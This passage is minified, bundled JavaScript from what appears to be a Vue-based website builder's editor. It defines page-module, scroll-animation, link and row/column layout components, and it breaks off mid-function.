xe={name:"Project",components:{SectionWebsiteTitle:be.Z,SectionNav:ye.Z},inject:{isSysRow:{default:!1},rowNewMobiResponsiveConversion:{default:!1},rowNewResponsiveConversion:{default:!1}},props:["rowid","id","moduleIndex","cloneModuleId"],render:function(e){var t=this;return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e(t.curCompon,{ref:"jzProject",props:(0,o.Z)({id:t.id,rowid:t.rowid,projectid:t.moduleId},"module-index",t.moduleIndex),domProps:(0,o.Z)({projectid:t.moduleId,rowid:t.rowid},"module-index",t.moduleIndex),style:t.wrapMarginStyle,directives:[{name:"contextmenu",value:t.contextmenus}],class:(0,o.Z)((0,o.Z)((0,o.Z)({jz_project:!0},"jz_project_".concat(t.id),!0),"jz_project__edit",!1),n.class,!1)})}()},computed:Ie(Ie(Ie(Ie(Ie(Ie({},(0,i.mapState)("manage/editPanel",["moduleEditorActiveId"])),(0,i.mapState)(["device","previewDevice","manageMode","newResponsiveConversion","newMobiResponsiveConversion","templateNewResponsiveConversion","templateNewMobiResponsiveConversion"])),(0,i.mapState)("popupZone",{popupZoneRowId:function(e){return e.rowId}})),(0,i.mapGetters)(["info"])),(0,i.mapGetters)("popupZone",["isVisitMode"])),{},{isSection:function(){return this.id>=150&&this.id<200},curCompon:function(){if(this.isSection)switch(this.id){case 150:return"sectionNav";case 151:return function(){return Promise.all([n.e(8875),n.e(9899)]).then(n.bind(n,88337))};case 152:return function(){return n.e(9545).then(n.bind(n,15099))};case 153:return"sectionWebsiteTitle";case 154:if(!this.$store.state.sections.multiLanguage.showLan)return;return function(){return n.e(7097).then(n.bind(n,80001))};case 155:if(!this.$store.state.responsiveInfo.pattern.topShoppingCart.open)return;return function(){return Promise.all([n.e(8875),n.e(6761)]).then(n.bind(n,53389))}}return we},moduleId:function(){return void 0!==this.cloneModuleId?parseInt(this.id+this.cloneModuleId):this.id},isMobi:function(){return"mobi"==this.device},modules:function(){return this.$store.state.modules},margin:function(){if(this.isSection)switch(this.id){case 150:return this.info.pattern.nav;case 151:return this.info.pattern.memberLogin;case 152:return{};case 153:return this.info.pattern.title;case 154:return this.$store.state.sections.multiLanguage.showLan?this.info.pattern.multiLanguage:{};case 155:return this.$store.state.responsiveInfo.pattern.topShoppingCart.open?this.info.pattern.topShoppingCart:{}}return this.curCompon===we?this.modules["module"+this.id].pattern[this.device]:{}},isNewMobiResponsiveMargin:function(){return this.newMobiResponsiveConversion||this.isSysRow&&this.templateNewMobiResponsiveConversion||this.rowNewMobiResponsiveConversion},isNewPcResponsiveMargin:function(){return this.newResponsiveConversion||this.isSysRow&&this.templateNewResponsiveConversion||this.rowNewResponsiveConversion},wrapMarginStyle:function(){if(!this.curCompon===we||this.curCompon===we&&(!this.modules["module".concat(this.id)]||0!==this.modules["module".concat(this.id)].commProp.ls.st))return{};var e=this.margin,t="%",n=1,o=1;return this.popupZoneRowId!==this.rowid&&(this.isMobi?this.isNewMobiResponsiveMargin&&(t="vw",o=(0,Se.gK)(this.previewDevice,this.info),n=this.$isServer?o:Math.min(window.innerWidth,window.outerWidth)):this.isNewPcResponsiveMargin&&(t="vw")),{marginTop:"".concat(e.mt*o/n*100).concat(t),marginRight:"".concat(100*e.mr,"%"),marginBottom:"".concat(e.mb*o/n*100).concat(t),marginLeft:"".concat(100*e.ml,"%")}}}),methods:{contextmenus:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return moduleContextmenus.apply(this,t)}}},Pe=xe,Oe=(0,h.Z)(Pe,undefined,undefined,!1,null,null,null).exports},41053:function(e,t,n){"use strict";n.d(t,{Z:function(){return z}});var o=function(){var e=this;return(0,e._self._c)(e.tag,e._g(e._b({tag:"component",class:e.isInAnimation?"scroll_animation_container":""},"component",e.$attrs,!1),e.$listeners),[e._t("default")],2)};o._withStripped=!0;var i=n(70885),r=n(4942),a=n(15671),s=n(43144),c=n(31311),l="dir",u="dt",d="dis",p="ot",f="o",h="t",m="rt",v="rs",g="re",_="rn",w="bs",b="st",y="sv",S="es",C=0,I=1,x=2,P=3,O=4,k=5,j=6,T=7;function F(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return M(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return M(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function M(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var A=[],E=null;var R=function(){function e(t,n){var o=this;(0,a.Z)(this,e),this.el=t,this.animationData=n,this.originalPosition={elTopToPageTop:-1,elBottomToPageBottom:-1,viewportHeight:-1},this.originalSize={width:-1,height:-1},this.animateScrollData={start:-1,end:-1},this.animationProgress=0,this.onScroll=(0,c.rafThrottle)((function(){o.setAnimationProgress(),o.setAnimationStyle()})),this.removeBodyResizeObserver=null,this.init()}return(0,s.Z)(e,[{key:"init",value:function(){var e=this;this.setElementStyle(),this.getOriginalPositionAndSize(),this.getAnimateScrollData(),this.setAnimationProgress(),this.setAnimationStyle(),this.removeBodyResizeObserver||(this.removeBodyResizeObserver=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;if("function"==typeof e){var n=(0,c.debounce)(e,t);return E||(E=new ResizeObserver((function(e){var t,n=F(e);try{var o=function(){var e=t.value;e.target===document.body&&(E._lastBodyHeight||(E._lastBodyHeight=e.contentRect.height),E._lastBodyHeight!==e.contentRect.height&&(E._lastBodyHeight=e.contentRect.height,A.forEach((function(t){return t(e)}))))};for(n.s();!(t=n.n()).done;)o()}catch(e){n.e(e)}finally{n.f()}}))).observe(document.body),A.push(n),function(){var e=A.indexOf(n);e>-1&&A.splice(e,1),0===A.length&&E&&(E.disconnect(),E=null)}}}((function(){e.reset()}))),window.addEventListener("scroll",this.onScroll)}},{key:"reset",value:function(){this.destroy(),this.init()}},{key:"setElementStyle",value:function(){this.el.classList.add("scroll_animation_container"),this.el.style.setProperty("--scroll-animation-scale","1"),this.el.style.setProperty("--scroll-animation-transform-origin","initial"),this.el.style.setProperty("--scroll-animation-opacity","1"),this.el.style.setProperty("--scroll-animation-translate-x","0"),this.el.style.setProperty("--scroll-animation-translate-y","0"),this.el.style.setProperty("--scroll-animation-rotate","0deg"),this.el.style.setProperty("--scroll-animation-clip-path","initial"),this.el.style.setProperty("--scroll-animation-blur","0"),this.el.style.setProperty("--scroll-animation-transition","all .6s ease")}},{key:"destroy",value:function(){var e;this.el.classList.remove("scroll_animation_container"),window.removeEventListener("scroll",this.onScroll),null===(e=this.removeBodyResizeObserver)||void 0===e||e.call(this),this.removeBodyResizeObserver=null}},{key:"getOriginalPositionAndSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el,t=e.style.transform;e.style.transform="none";var n=function(e){for(var t=[],n=e.parentElement;n&&n!==document.body;){var o=window.getComputedStyle(n);"sticky"===o.position&&""!==o.top&&"auto"!==o.top&&0===parseFloat(o.top)&&t.push({node:n,originalPosition:n.style.position,originalTop:n.style.top}),n=n.parentElement}return t}(e);n.forEach((function(e){var t=e.node;t.style.position="static",t.style.top="auto"}));var o=e.getBoundingClientRect();!function(e){e.forEach((function(e){var t=e.node,n=e.originalPosition,o=e.originalTop;t.style.position=n,t.style.top=o}))}(n),e.style.transform=t;var i=document.documentElement.scrollTop,r=Math.max(document.body.scrollHeight,document.body.offsetHeight,document.documentElement.clientHeight,document.documentElement.scrollHeight,document.documentElement.offsetHeight);this.originalPosition={elTopToPageTop:o.top+i,elBottomToPageBottom:r-(o.bottom+i),viewportHeight:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},this.originalSize={width:o.width,height:o.height}}},{key:"getAnimateScrollData",value:function(){var e=0,t=50;0===this.animationData[m]||(e=this.animationData[v],t=this.animationData[g]),this.animateScrollData={start:this.getScrollPointFromPercent(e),end:this.getScrollPointFromPercent(t)}}},{key:"getScrollPointFromPercent",value:function(e){var t,n=this.originalPosition.elTopToPageTop,o=this.originalSize.height,i=this.originalPosition.viewportHeight;return 0===e?t=n:100===e?t=n+o+i:50===e?t=n+i/2+o/2:e>50&&e<=75||e>=25&&e<50?t=n+o/2+i*e/100:e>75&&e<100?t=n+o+i*e/100:e>0&&e<25&&(t=n+i*e/100),t-i}},{key:"setAnimationProgress",value:function(){if(!(this.animateScrollData.start<0&&this.animateScrollData.end<0)){var e=document.documentElement.scrollTop,t=this.animateScrollData,n=t.start,o=t.end;e>=n&&e<=o?this.animationProgress=(e-n)/(o-n):e<n?this.animationProgress=0:e>o&&(this.animationProgress=1)}}},{key:"setAnimationStyle",value:function(){var e;if(!(this.animateScrollData.start<0&&this.animateScrollData.end<0)){var t=this.animationData[h];null===(e=(0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)({},I,this.setExpandAnimationStyle),O,this.setScaleAnimationStyle),C,this.setMoveAnimationStyle),x,this.setOpacityAnimationStyle),P,this.setRotationAnimationStyle),k,this.setCutInAnimationStyle),j,this.setBlurAnimationStyle),T,this.setShapeAnimationStyle)[t])||void 0===e||e.call(this)}}},{key:"setExpandAnimationStyle",value:function(){var e=this.animationData,t=30;1===e[b]&&(t=e[y]);var n=(t+(100-t)*this.animationProgress)/100;this.el.style.setProperty("--scroll-animation-scale",n);this.el.style.setProperty("--scroll-animation-transform-origin",{0:"center center",1:"right center",2:"left center",3:"center bottom",4:"center top"}[e[l]]),this.setOpacityStyle()}},{key:"setScaleAnimationStyle",value:function(){var e=this.animationData,t=170;1===e[b]&&(t=e[y]);var n=(t+(100-t)*this.animationProgress)/100;this.el.style.setProperty("--scroll-animation-scale",n);this.el.style.setProperty("--scroll-animation-transform-origin",{0:"center center",1:"left center",2:"right center",3:"center top",4:"center bottom"}[e[l]]),this.setOpacityStyle()}},{key:"setMoveAnimationStyle",value:function(){var e=this.animationData,t=e[u],n=5.20833333,o=e[l];1===t&&(n=e[d]),n*=1-this.animationProgress,0===o?(this.el.style.setProperty("--scroll-animation-translate-x","".concat(n,"vw")),this.el.style.setProperty("--scroll-animation-translate-y",""),this.el.style.setProperty("--scroll-animation-transform-origin","left center")):1===o?(this.el.style.setProperty("--scroll-animation-translate-x","-".concat(n,"vw")),this.el.style.setProperty("--scroll-animation-translate-y",""),this.el.style.setProperty("--scroll-animation-transform-origin","right center")):2===o?(this.el.style.setProperty("--scroll-animation-translate-x",""),this.el.style.setProperty("--scroll-animation-translate-y","".concat(n,"vw")),this.el.style.setProperty("--scroll-animation-transform-origin","center bottom")):3===o&&(this.el.style.setProperty("--scroll-animation-translate-x",""),this.el.style.setProperty("--scroll-animation-translate-y","-".concat(n,"vw")),this.el.style.setProperty("--scroll-animation-transform-origin","center top"));var i=.3+.7*this.animationProgress;this.el.style.setProperty("--scroll-animation-opacity",i),this.setOpacityStyle()}},{key:"setOpacityAnimationStyle",value:function(){var e=this.animationProgress;this.el.style.setProperty("--scroll-animation-opacity",e),this.setOpacityStyle()}},{key:"setOpacityStyle",value:function(){var e=this.animationData;if(1===e[p]){var t=(e[f]+(100-e[f])*this.animationProgress)/100;this.el.style.setProperty("--scroll-animation-opacity",t)}}},{key:"setRotationAnimationStyle",value:function(){var e=this.animationData,t=0===e[l],n=360*e[_],o=(t?this.animationProgress:1-this.animationProgress)*n;this.el.style.setProperty("--scroll-animation-rotate","".concat(o,"deg"));var i=70;1===e[b]&&(i=e[y]);var r=(i+(100-i)*this.animationProgress)/100;this.el.style.setProperty("--scroll-animation-scale",r)}},{key:"setCutInAnimationStyle",value:function(){var e,t,n,o=this.animationData[l],i=this.animationProgress;0===o?(e=100*(1-i),t="polygon(0 0, ".concat(100*i,"% 0, ").concat(100*i,"% 100%, 0 100%)")):1===o?(e=-100*(1-i),t="polygon(".concat(100*(1-i),"% 0, 100% 0, 100% 100%, ").concat(100*(1-i),"% 100%)")):2===o?(n=100*(1-i),t="polygon(0 0, 100% 0, 100% ".concat(100*i,"%, 0 ").concat(100*i,"%)")):3===o&&(n=-100*(1-i),t="polygon(0 ".concat(100*(1-i),"%, 100% ").concat(100*(1-i),"%, 100% 100%, 0 100%)")),void 0!==e&&this.el.style.setProperty("--scroll-animation-translate-x","".concat(e,"%")),void 0!==t&&this.el.style.setProperty("--scroll-animation-clip-path",t),void 0!==n&&this.el.style.setProperty("--scroll-animation-translate-y","".concat(n,"%")),this.el.style.setProperty("--scroll-animation-transition","none")}},{key:"setBlurAnimationStyle",value:function(){var e=this.animationData[w]*(1-this.animationProgress);this.el.style.setProperty("--scroll-animation-blur","".concat(e,"px"))}},{key:"setShapeAnimationStyle",value:function(){var e,t=this.animationData,n=t[S],o=t[l];if(0===o)e="inset(".concat(100*n*(1-this.animationProgress),"%)");else if(1===o){var i=n/2*100*(1-this.animationProgress);e="inset(0 ".concat(i,"% 0 ").concat(i,"%)")}this.setOpacityStyle(),void 0!==e&&this.el.style.setProperty("--scroll-animation-clip-path",e)}}]),e}(),L=n(20629);n(20473);function D(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function N(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?D(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var $={name:"ScrollAnimation",props:{tag:{type:String,default:"div"},animationData:{type:Object,default:function(){return{}}},animationId:{type:[Number,String],default:0},from:{type:String,validator:function(e){return["col","module"].includes(e)},default:"module"}},data:function(){return{scrollAnimation:null,isInAnimation:!1}},computed:N(N({},(0,L.mapState)(["manageMode"])),{},{isFromCol:function(){return"col"===this.from},isNotAllowScrollAnimation:function(){if(this.$store.getters["header/responsiveHeaderPattern"].fixedTop){if(!this.isFromCol)return this.$store.getters.isModuleInHeaderSystemRow(this.animationId);var e=this.animationId.split("_"),t=(0,i.Z)(e,1)[0];if(t&&3===this.$store.state.rows["row".concat(t)].type)return!0}return!1}}),methods:{init:function(){this.scrollAnimation||(this.scrollAnimation=new R(this.$el,this.animationData)),this.scrollAnimation.init()},destroyAnimation:function(){this.scrollAnimation&&this.scrollAnimation.destroy()}},mounted:function(){this.isNotAllowScrollAnimation||(this.isInAnimation=!0,this.init())}},z=(0,n(51900).Z)($,o,[],!1,null,null,null).exports},89505:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var o=n(4942);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var a={name:"aLink",props:{tag:{type:String,default:"span"},href:{type:[String,Object],default:""},target:{type:[String,Object],default:void 0},rel:{type:[String,Object],default:void 0}},computed:{listeners:function(){return r({},this.$listeners)}},render:function(e){var t=this.tag,n=this.href,o=this.target,i=this.rel;return"a"===t||n&&!["javascript:void(0);","javascript:void(0)","javascript: void(0);","javascript: void 0","javascript:false;","javascript:;"].includes(n)?e("a",{attrs:{href:n,target:o,rel:i},on:r({},this.listeners)},[this.$slots.default]):e(this.tag,{on:r({},this.listeners)},this.$slots.default)}},s=(0,n(51900).Z)(a,undefined,undefined,!1,null,null,null).exports},94242:function(e,t,n){"use strict";n.d(t,{Z:function(){return B}});var o=function(){var e=this,t=e._self._c;return e.hidden?e._e():t("div",{directives:[{name:"contextmenu",rawName:"v-contextmenu",value:e.contextmenu,expression:"contextmenu"},{name:"lazyload2",rawName:"v-lazyload2",value:e.isWebRowBg||e.isShowVideoBg||!e.rowBgImgSrc?{}:{id:e.row.id,src:e.rowBgImgSrc},expression:"!isWebRowBg && !isShowVideoBg && rowBgImgSrc ? { id: row.id, src: rowBgImgSrc } : {}"}],ref:"webRowLine",staticClass:"jz_web_row_line",class:[e.lineClasses,"".concat(e.isWebRowBg||e.isShowVideoBg?"":"jz_web_row_bg")],style:e.rowLineCss,attrs:{id:"rowline".concat(e.row.id),"data-stellar-background-ratio":e.isOpenAdaptWidthFullBg?e.dataStellarBackgroundRatio:null},on:{dblclick:e.editRow}},[e.isShowVideoBg&&!e.isWebRowBg?t("row-video-bg",{attrs:{row:e.row,fixed:e.isFixedBg}}):e._e(),e._v(" "),t("div",{directives:[{name:"hovermenu",rawName:"v-hovermenu",value:e.hovermenu,expression:"hovermenu"},{name:"lazyload2",rawName:"v-lazyload2",value:e.isWebRowBg&&!e.isShowVideoBg&&e.rowBgImgSrc?{id:e.row.id,src:e.rowBgImgSrc}:{},expression:"isWebRowBg && !isShowVideoBg && rowBgImgSrc ? { id: row.id, src: rowBgImgSrc } : {}"}],ref:"webRow",staticClass:"jz_web_row",class:[e.classes,"".concat(e.isWebRowBg&&!e.isShowVideoBg?"jz_web_row_bg":"")],style:e.rowStyle,attrs:{id:"row"+e.row.id,"data-stellar-background-ratio":e.isOpenAdaptWidthFullBg?null:e.dataStellarBackgroundRatio}},[e.isShowVideoBg&&e.isWebRowBg?t("row-video-bg",{attrs:{row:e.row,fixed:e.isFixedBg}}):e._e(),e._v(" "),e.isSettingCarouselRowAndHorizontalFullScreen?[e._e()]:e.isCarouselRow?[t("div",{staticClass:"jz_web_row--carousel_wrap",style:e.carouselWrapStyle},[e._l(e.carouselList,(function(n,o){return[t("div",{key:e.row.id+""+o+n.carouselIndex,staticClass:"jz_web_row--carousel_item",class:e.carouselItemClass(n,o),style:e.carouselItemStyle(o,n.carouselIndex),attrs:{"data-i":n.carouselIndex}},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.showCarouselItem(o),expression:"showCarouselItem(carouselIndex)"}],staticClass:"jz_web_row__content",class:e.contentClass,style:e.rowContentStyle,attrs:{"data-carousel-index":e.setCarouselRowContentStyle(n.carouselIndex)}},[e._l(n.cols,(function(i){var r;return t("jz-web-col",{key:i.index+""+n.carouselIndex+e.row.id,attrs:{col:i,"carousel-cols":null===(r=e.realCarouselList[n.carouselIndex])||void 0===r?void 0:r.cols,row:e.row,rowid:e.row.id,"clone-module-id":0===o||o===e.carouselList.length-1?"0":"","carousel-index":n.carouselIndex,"root-row-id":e.rootRowId}})})),e._v(" "),e._e()],2)])]}))],2),e._v(" "),2===e.carouselStyleType?[t("a",{staticClass:"arrow carousel_arrow prev",on:{click:function(t){return t.preventDefault(),e.prev.apply(null,arguments)}}}),e._v(" "),t("a",{staticClass:"arrow carousel_arrow next",on:{click:function(t){return t.preventDefault(),e.next.apply(null,arguments)}}})]:e._e(),e._v(" "),1!==e.carouselStyleType&&0!==e.carouselStyleType||!e.realCarouselList.length?e._e():t("ul",{class:{short_line_list:0===e.carouselStyleType,dot_list:1===e.carouselStyleType}},e._l(e.realCarouselList,(function(n,o){return t("li",{key:n.p+""+o+e.row.id,staticClass:"select_photo carousel_select_photo",class:e.carouselDotClass(o),on:{click:function(t){return e.selectPhoto(o)}}})})),0)]:t("div",{staticClass:"jz_web_row__content",class:e.contentClass,style:e.rowContentStyle},[e.isWebContentRow?t("div",{staticClass:"jz_web_col__content"},e._l(e.row.cols,(function(n){return t("jz-web-col",{key:n.index,attrs:{col:n,row:e.row,rowid:e.row.id,"root-row-id":e.rootRowId}})})),1):e._l(e.row.cols,(function(n){return t("jz-web-col",{key:n.index,attrs:{col:n,row:e.row,rowid:e.row.id,"clone-module-id":e.cloneModuleId,"root-row-id":e.rootRowId}})})),e._v(" "),e._e()],2),e._v(" "),e._e()],2)],1)};o._withStripped=!0;var i=n(4942),r=n(20629),a=n(21445),s=n(15413),c=(n(60993),n(85113)),l=n(60609),u=n(86673),d=n(15861),p=n(36568),f=n.n(p),h=n(42982),m=n(45852),v=function(){var e=(0,d.Z)(regeneratorRuntime.mark((function e(t){var n,o,i,r,a,s,c,l;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.rowId,o=t.colIndex,i=t.isHover,r=void 0!==i&&i,a=window._store.state.rows["row".concat(n)]){e.next=5;break}return console.error("row".concat(n," 不存在")),e.abrupt("return");case 5:if(window._store.getters.isCarouselRow(n)?(c=(0,u.V2)(n).carouselDotIdx-1,s=a.pattern.pc.e.rbs[c].cols[o]):s=a.cols[o],s){e.next=10;break}return console.error("row".concat(n," 的 col").concat(o," 不存在")),e.abrupt("return");case 10:if(s.defaultShow){e.next=15;break}return s.defaultShow=!0,e.next=15,jzUtils.wait(16);case 15:e.next=32;break;case 21:Vue.set(s,"isHovering",!0),e.next=27;break;case 25:Vue.set(s,"isHovering",!1),setTimeout((function(){Vue.set(s,"increaseZIndex",!1)}),400);case 27:l="col_hover_temp_css",$('<style id="'.concat(l,'">.edit_tool_style3 { display: none !important;}</style>')).appendTo("head"),setTimeout((function(){$(".edit_tool_style3").parent().remove(),$("#".concat(l)).remove(),setTimeout((function(){var e=document.querySelector("#rowline".concat(n," .jz_web_col").concat(o)),t=new MouseEvent("mouseenter",{bubbles:!0,cancelable:!0,view:window});e.dispatchEvent(t)}),16)}),400),e.next=33;break;case 32:s.isHovering=r;case 33:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),g={SYS_MALL_CART:13,SYS_MALL_ORDER_SETTLE:14,SYS_MALL_ORDER_LIST:15,SYS_MALL_ORDER_DETAIL:16};var _=n(43143),w=n(41053),b=n(31311);function y(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return S(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return S(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function S(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function I(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var x={name:"jz-web-col",components:I({Project:m.Z},{}),inject:["isSysRow","rowNewResponsiveConversion","rowNewMobiResponsiveConversion","websName"],props:["col","rowid","row","carouselIndex","cloneModuleId","carouselCols","rootRowId"],data:function(){return{colManageInstance:null,dragHandleSelector:""}},computed:I(I(I(I(I(I(I({},(0,r.mapState)("row",["rowEditing"])),(0,r.mapState)(["device","previewDevice","rowCol","manageMode","newResponsiveConversion","newMobiResponsiveConversion","templateNewResponsiveConversion","templateNewMobiResponsiveConversion","responsiveInfo","modules"])),(0,r.mapState)("header",["fixedHeaderHeight"])),(0,r.mapState)("popupZone",{popupZoneRowId:function(e){return e.rowId}})),(0,r.mapGetters)(["info","isFullScreen","isTabletMode"])),(0,r.mapGetters)("popupZone",["isEditMode"])),{},{dragDisabled:function(){return!0},funcPanel:function(){return this.$store.state.manage.funcPanel},isCarouselRow:function(){return this.$store.getters.isCarouselRow(this.row.id)},index:function(){return Array.isArray(this.cols)?this.cols.indexOf(this.col):-1},cols:function(){var e;return this.isCarouselRow?(null===(e=this.curRowPattern)||void 0===e||null===(e=e.pc)||void 0===e||null===(e=e.e)||void 0===e||null===(e=e.rbs)||void 0===e||null===(e=e[this.carouselIndex])||void 0===e?void 0:e.cols)||{}:this.row.cols},mIds:function(){return this.getSafeMids(this.col.mIds)},hoverMIds:function(){return this.getSafeMids(this.col.hoverMIds)},type:function(){return this.col.type},rIds:function(){return this.col.rIds},rows:function(){var e,t=[],n=y(this.rIds);try{for(n.s();!(e=n.n()).done;){var o=e.value,i=this.$store.state.rows["row"+o];i&&t.push(i)}}catch(e){n.e(e)}finally{n.f()}return t},curRow:function(){return this.$store.state.rows["row".concat(this.rowid)]},curRowPattern:function(){return this.$store.state.rows["row".concat(this.rowid)].pattern},colOrder:function(){return this.isTabletMode?this.col.pattern.tablet.mo:this.col.pattern.mo},hovermenu:function(){var e=this;return function(){if(!e.openRowAndColHover||e.isMobi)return null;var t=e.col.isHovering,n={},o=e.$store.state.header.headerStyleStatus.headerHeight,i=1===e.$store.getters["header/headerPosition"],r=e.$store.getters["header/fullScreenFixedTop"];return e.$store.state.fullScreen&&r&&i&&(n.x=0,n.y=o),I(I({type:"shortcut",styleMode:3,posMode:14},e.$store.state.fullScreen&&n.y?{offset:n}:{}),{},{list:[{text:"初始",style:t?"icon_tab":"icon_tab_active",svgIcon:t?"tab":"tab_active",click:function(){t&&v({rowId:e.rowid,colIndex:e.index,isHover:!1})}},{text:"悬停",style:t?"icon_tab_active":"icon_tab",svgIcon:t?"tab_active":"tab",click:function(){t||v({rowId:e.rowid,colIndex:e.index,isHover:!0})}}]})}},colClass:function(){var e,t=["jz_web_col","jz_web_col"+this.index];(this.isSysModuleCol?t.push("jz_col_sys_module"):this.isNavCol&&t.push("jz_col_sys_section"),this.isEmpty&&t.push("jz_col_empty"),this.cols.length>1&&t.push("J_multi_cols"),this.isNestedRow&&t.push("J_col_row"),t.push("col_mobi_order_"+this.colOrder),this.openRowAndColHover&&!this.isMobi)&&(this.col.isHovering&&t.push("isHovering"),t.push("increase_zIndex"),1===this.colPattern.hoverBgEffect&&t.push("hover_bg_effect"),1===this.colPattern.hoverEffect&&t.push("hover_transform_effect"));return this.mobiShowHoverContent&&t.push("show_hover_content_in_mobi"),(e=t).push.apply(e,(0,h.Z)(this.colStyle.uno)),t=t.reduce((function(e,t){return e[t]=!0,e}),{}),Object.assign(t,this.classesEditing)},classesEditing:function(){var e,t="jz_col_"+this.colPattern.g;return-1!==(null===(e=this.colPattern.g.toString())||void 0===e?void 0:e.indexOf("."))&&(t="jz_col_"+this.colPattern.g.toString().replace(".","_")),(0,i.Z)({},t,this.colPattern.g)},showContentInMobi:function(){return this.isTabletMode?this.colPattern.tablet.showContentInMobi:this.colPattern.showContentInMobi},mobiShowInitialContent:function(){return this.openRowAndColHover&&this.isMobi&&0===this.showContentInMobi},mobiShowHoverContent:function(){return this.openRowAndColHover&&this.isMobi&&1===this.showContentInMobi},mobiBgIsNotDefault:function(){return!(!this.isMobi||!this.openRowAndColHover)&&(this.isTabletMode?0!==this.colPattern.tablet.mbg.y:0!==this.colPattern.mbg.y)},colPattern:function(){return this.col.pattern},isSysModuleCol:function(){return 2==this.row.type&&this.cols.length==this.index+1},isNavCol:function(){return this.mIds.includes(150)},isTitleCol:function(){return this.mIds.includes(153)},isMultiLanguageCol:function(){return this.mIds.includes(154)},isMemberLoginCol:function(){return this.mIds.includes(151)},isFooterCol:function(){return this.mIds.includes(152)},isEmptyInHover:function(){return 0==this.hoverMIds.length},isEmpty:function(){return 0==this.type?0==this.mIds.length:1==this.type&&0==this.rows.length},pattern:function(){return this.col.pattern},openRowAndColHover:function(){return 1===this.curRowPattern.pc.isHover&&0==this.col.rIds.length},initialBg:function(){return(0,a.XB)(this.pattern.bg,void 0,{manageV1:!0})},initialBgWithoutBackgroundImage:function(){var e,t=(0,b.deepExtendClone)(this.initialBg);return null!==(e=t.backgroundImage)&&void 0!==e&&e.includes("linear-gradient")||delete t.backgroundImage,t},initialBgBackgroundImage:function(){var e;return this.extractBgUrl(null===(e=this.initialBg)||void 0===e?void 0:e.backgroundImage)},colStyle:function(){var 